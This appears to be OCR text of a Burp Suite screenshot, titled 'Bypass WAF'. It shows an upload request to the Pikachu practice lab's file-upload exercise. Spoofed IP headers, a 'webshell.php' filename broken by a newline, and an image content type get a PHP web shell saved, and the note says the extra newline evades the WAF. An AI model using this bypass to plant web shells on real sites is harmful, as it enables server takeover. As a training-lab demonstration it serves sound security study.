 仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 Bypass WAF
5 × 6 × ...
发送 取消 < ▼ > ▼
请求
Raw 参数 头 Hex
ASPSESSIONIDSABQCSQQ=NPJDJPFABOOIGLOAOGFIOLNG;
ASPSESSIONIDSSDQCDDC=GCLBPHLANPJGGCMCPNOMKCPP;
Newasp%5Fnet=onlineid=10001&userid=&grade=&password=&username=;
ly=useridpassword=1233&useridname=1233;
ASPSESSIONIDACRSSDDC=OCLBPHLANIEBGIGFOHEMHMCE;
JSESSIONID=SEIfzBQwbQQQFTQ0URNTDr84YAJVTfxz4McIBRngxy8mg9dRvNTE!-14557
79024; ASPSESSIONIDSAQTBBRQ=EFPJNFPAIMKDKNCEIGMLLMHE
Connection: close
X-Originating-IP: 127.0.0.1
X-Forwarded-For: 127.0.0.1
X-Remote-IP: 127.0.0.1
X-Remote-Addr: 127.0.0.1
X-Client-IP: 127.0.0.1
------WebKitFormBoundaryJrdfiqCxUSPZ9iCG
Content-Disposition: form-data; name="uploadfile"; filename="webshell.p
hp"
Content-Type: image/jpeg
JFIF C
响应
Raw 头 Hex HTML Render
Pikachu 漏洞练习平台 pika~p
unsafe upfileupload 客户端check
这里只允许上传图片o!
选择文件 未选择任何文件
开始上传
文件上传成功
文件保存的路径为：uploads/webshell.php
1 多添加个换行成功绕过waf